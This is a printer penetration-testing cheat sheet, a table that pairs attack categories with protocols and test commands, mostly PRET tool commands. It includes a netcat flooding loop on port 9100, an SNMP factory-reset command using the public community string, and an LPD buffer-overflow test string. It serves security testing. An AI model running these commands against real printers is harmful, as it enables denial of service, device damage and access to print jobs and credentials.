 Category Attack Protocol Testing
Denial of service Transmission channel TCP while true; do nc printer 9100; done
Document processing PS PRET commands: disable, hang
PJL PRET commands: disable, offline
Physical damage PS PRET command: destroy
PJL PRET command: destroy
Privilege escalation Factory defaults SNMP snmpset -v1 -c public printer 1.3.6.1.2.1.43.5.1.1.3.1 i 6
PML PRET command: reset
PS PRET command: reset
Accounting bypass TCP Connect to printer directly, bypassing the print server
IPP Check if you can set a username without authentication
PS Check if PostScript code is preprocessed on print server
PJL PRET command: pagecount
Fax and Scanner multiple Install printer driver and (ab)use fax/scan functionality
Print job access Print job retention PS PRET command: capture
Print job manipulation PS PRET commands: cross, overlay, replace
Information disclosure Memory access PJL PRET command: nvram dump
File system access PS PRET commands: fuzz, ls, get, put, …
PJL PRET commands: fuzz, ls, get, put, …
Credential disclosure PS PRET commands: lock, unlock
PJL PRET commands: lock, unlock
Code execution Buffer overflows PJL PRET command: flood
LPD ./lpdtest.py printer in "`python -c 'print "x"*3000'`"
Firmware updates PJL Flip a bit, check if the modified firmware is still accepted
Software packages multiple Obtain an SDK and write your own proof-of-concept application